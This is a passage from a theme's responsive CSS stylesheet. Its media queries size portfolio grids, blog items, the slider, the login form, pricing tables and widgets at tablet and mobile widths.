    #posts-slider .flex-direction-nav, #posts-slider .flex-control-nav,
    #posts-slider .slider-shadow {
        display: none;
    }

    #posts-slider {
        margin-bottom: 50px;
    }

    embed {
        display: none;
    }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 979px) {

    /* LAYOUT */
    #mini-header {
        width: 724px;
    }

    .boxed-layout {
        width: 748px;
    }

    #header-login form {
        width: 72%;
        height: 36px;
    }

    #header-login #username {
        width: 33%;
        font-size: 14px;
    }

    #header-login #password {
        width: 58%;
        font-size: 14px;
    }

    #header-login .recover-password {
        font-size: 12px;
        padding: 8px 0 5px 0;
    }

    #logo img {
        max-width: 100% !important;
    }

    .header-advert {
        padding-left: 0;
        padding-right: 0;
    }

    .ticker-content {
        width: 550px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 400px;
        max-height: 400px;
    }

    #posts-slider .slide-caption-container {
        width: 684px;
        margin-right: -342px;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 55%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 35%;
    }

    #posts-slider .comments-likes.cl-circles > div {
        padding: 9px 0px;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns {
        width: 156px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .portfolio-items li.thirds.columns {
        width: 214px;
    }

    .portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img,
    .portfolio-items li.thirds.columns figure iframe {
        width: 214px;
        height: 161px;
    }

    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 214px;
        height: auto;
    }

    .portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img,
    .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 202px;
        height: 152px;
    }

    .portfolio-items li.eight.columns {
        width: 332px;
    }

    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 332px;
        height: 249px;
    }

    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 332px;
        height: auto;
    }

    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 320px;
        height: 240px;
    }

    .portfolio-items li.one-col figure {
        width: 384px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 684px;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 672px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 209px;
        height: 164px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure {
        width: 220px;
    }

    .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 208px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 448px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery.bordered figure {
        width: 436px;
    }

    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 196px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 156px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 332px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 352px;
    }

    /* BLOG */
    .has-both-sidebars .mini-items .blog-item figure {
        width: 332px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-no-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-both-sidebars .masonry-items .blog-item {
        width: 330px;
    }

    .container .related-item.four.columns {
        width: 96px;
    }

    .related-item figure > a {
        width: 98px;
        height: 68px;
    }

    .container .has-both-sidebars .related-item.four.columns, .container .has-no-sidebar .related-item.four.columns {
        width: 156px;
    }

    .has-both-sidebars .related-item figure > a, .has-no-sidebar .related-item figure > a {
        width: 156px;
        height: 108px;
    }

    .share-links .share-text {
        display: none;
    }

    .share-buttons span {
        display: inline-block;
        padding-bottom: 5px;
    }

    /* ASSETS */
    .client-item {
        width: 116px;
    }

    .client-item figure {
        width: 116px;
        height: 116px;
    }

    .sf-icon.icon-large.sf-icon-cont {
        padding: 24px;
    }

    article.type-team .article-body-wrap {
        width: 45%;
        margin-right: 20px;
    }

    article.type-team .profile-image-wrap {
        width: 52%;
    }

    .pricing-table-price {
        font-size: 26px;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 22.1%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 30.3%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 47%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 97%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: none;
        margin-top: 10px;
    }

    .recent-post {
        width: 156px;
    }

    .has-one-sidebar .recent-post {
        width: 214px;
    }

    /* OTHER */

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 136px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 82px;
    }

    .four.columns .sidebar-ad-grid ul > li {
        max-width: 116px;
    }

    .four.columns .subscribers-list li {
        width: 100%;
        margin: 0 0 15px;
    }

    .subscribers-list li {
        width: 52px;
    }

    .widget.flickr-widget li {
        height: 106px;
        width: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .widget.flickr-widget li img {
        height: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .four.columns .widget.flickr-widget li {
        height: 77px;
        width: 77px;
        min-height: 77px;
        min-width: 77px;
    }

    .four.columns .widget.flickr-widget li img {
        height: 77px;
        min-height: 77px;
        min-width: 77px;
    }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

    /* GENERAL */
    .flex-pauseplay, .flex-control-nav {
        display: none;
    }

    .flex-direction-nav .prev {
        left: 0;
        opacity: 1;
    }

    .flex-direction-nav .next {
        right: 0;
        opacity: 1;
    }

    /* LAYOUT */
    .boxed-layout {
        width: 478px;
    }

    .ticker-content {
        width: 300px;
    }

    #sitewide-ad, #sitewide-ad img, #sitewide-ad object, #sitewide-ad embed {
        width: 100%;
        max-width: 100%;
    }

    #sitewide-ad img {
        height: auto;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 278px;
        max-height: 278px;
    }

    #posts-slider .slide-caption-container {
        width: 428px;
        margin-right: -214px;
    }

    #posts-slider .blog-item-details {
        display: none;
    }

    #posts-slider .excerpt {
        display: none;
    }

    #posts-slider .flex-caption-large {
        margin: 10% 8% 0;
    }

    #posts-slider .flex-caption {
        background: rgba(255, 255, 255, 0.8);
    }

    .flex-caption.caption-full {
        padding: 20px;
    }

    .flex-caption.caption-full h4 {
        width: 55%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 40%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 40%;
    }

    .page-content {
        padding-bottom: 50px;
        margin-bottom: 50px;
        border-bottom-width: 1px;
    }

    .wpb_text_column {
        margin-bottom: 30px;
    }

    /* HEADER */
    #main-navigation {
        display: none;
    }

    #mobile-navigation {
        display: block;
    }

    #menubar-controls {
        text-align: center;
        margin-bottom: 15px;
    }

    .logo-left #logo, .logo-right .header-items {
        margin-bottom: 30px;
    }

    .logo-center #logo, .logo-center .header-items {
        margin-bottom: 20px;
    }

    nav#top-bar-menu {
        display: none;
    }

    nav#mobile-top-bar-menu {
        display: block;
    }

    #logo img {
        margin: 0 auto;
        padding: 0 !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #top-bar-social {
        margin-bottom: 20px;
    }

    #top-bar-social > ul {
        text-align: center;
        float: none;
    }

    #top-bar-social ul li {
        float: none;
    }

    .header-advert {
        text-align: center;
        min-height: 0;
    }

    #mini-header {
        display: none !important;
    }

    #header-login form {
        width: 100%;
        height: auto;
    }

    #header-login {
        margin: 0px !important;
    }

    #header-login #username, #header-login #password {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #header-login .recover-password {
        float: none;
        padding: 0 0 10px;
        display: block;
        width: 100%;
        text-align: center;
    }

    #header-login #password, #header-login #username, #header-search input,
    #header-subscribe input {
        font-size: 14px;
    }

    /* PORTFOLIO */

    .filter-wrap .select {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 10px;
    }

    .filter-wrap ul {
        width: 100%;
    }

    .filter-wrap ul li {
        width: 100%;
        text-align: center;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .portfolio-items li.one-col {
        width: 420px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.one-col figure {
        width: 420px;
        float: none;
        margin-right: 0;
    }

    .portfolio-items li.one-col .portfolio-item-details {
        float: none;
        width: 100%;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 100%;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 408px;
    }

    .portfolio-details-wrap .client, .portfolio-details-wrap .date,
    .portfolio-details-wrap .tags {
        display: block;
        margin-bottom: 5px;
    }

    .portfolio-details-wrap .item-link {
        float: none;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details,
    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 420px;
        float: none;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 420px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 420px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 420px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 420px;
    }

    .related-wrap {
        padding: 30px 20px;
        margin: 0 -20px 40px -20px;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 90px;
        margin: 0 10px 20px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 90px;
        height: 62px;
    }

    .related-item figcaption {
        min-height: 36px;
    }

    .carousel-items li.blog-item.four.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    /* FOOTER */
    #footer-widgets {
        margin: 0;
    }

    #footer-widgets .four.columns {
        width: 100%;
    }

    #copyright p {
        text-align: center;
        width: 100%;
        margin-bottom: 30px;
    }

    .fullwidth-layout #copyright p {
        padding-left: 0;
    }

    #copyright .beam-me-up {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
    }

    /* ASSETS */
    ul.recent-posts {
        margin-right: 0;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 200px;
    }

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 200px;
    }

    .wpb_impact_text .wpb_call_text, .wpb_impact_text p {
        width: 100%;
        text-align: center;
        float: none;
    }

    .wpb_impact_text .wpb_button {
        margin: 20px auto 0;
        float: none;
        text-align: center;
        display: block;
    }

    .client-item {
        width: 122px;
    }

    .client-item figure {
        width: 122px;
        height: 122px;
    }

    .team-members li.four.columns {
        width: 200px;
    }

    .faqs-nav li {
        width: 92%;
    }

    .team-members li.four.columns {
        margin: 0 10px 30px;
    }

    article.type-team .article-body-wrap {
        width: 100%;
        margin-right: 0;
        float: none;
    }

    article.type-team .profile-image-wrap {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    article.type-team .member-position {
        margin-bottom: 20px;
    }

    .columns-4 .pricing-table-column {
        width: 50%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: right;
        margin-top: 0;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 45.3%;
        margin-bottom: 10px;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 95.5%;
        margin-bottom: 10px;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 45.3%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 95.5%;
    }

    .carousel-wrap .carousel-items > li:first-child {
        margin-left: 0px !important;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 25%;
    }

    .labelled-pricing-table.columns-4 .pricing-table-column {
        width: 33.3%;
    }

    .labelled-pricing-table.columns-3 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-2 .pricing-table-column {
        width: 100%;
    }

    .labelled-pricing-table .label-column {
        display: none;
    }

    .labelled-pricing-table .pricing-table-label-row {
        display: block;
    }

    /* VIDEO PLAYER */
    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 236px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 204px;
    }

    /* OTHER */
    .sidebar-ad-grid ul > li {
        max-width: 87px !important;
    }

    .subscribers-list li {
        width: 64px !important;
        margin: 0 0 0 10px !important;
    }

    .widget.flickr-widget li {
        height: 103px !important;
        width: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    .widget.flickr-widget li img {
        height: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    ul.products li.product {
        margin: 0 20px 2.992em 0;
        width: 47%;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .fullwidth-layout .related-wrap {
        margin: 0 -30px 40px -30px;
    }

    .carousel-wrap .carousel-items > li {
        width: 200px !important;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

    /* GENERAL */
    #header-login #password, #header-login #username, #header-search input {
        font-size: 12px;
    }

    #header-subscribe input {
        font-size: 11px;
    }

    .flex-direction-nav {
        display: none;
    }

    .boxed-layout {
        width: 320px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .ticker-content {
        width: 170px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 200px;
        max-height: 200px;
    }

    #posts-slider .slide-caption-container {
        width: 320px;
        margin-right: 0;
        right: 0;
    }

    .flex-caption.caption-full .item-cats {
        display: none;
    }

    .flex-caption.caption-full h4 {
        width: 62%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 100%;
        float: none;
    }

    #posts-slider .flex-caption-large .caption-right {
        display: none;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 280px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .portfolio-items li.one-col, .portfolio-items li.one-col figure {
        width: 280px;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure,
    .portfolio-items li.one-col.gallery.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidbar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

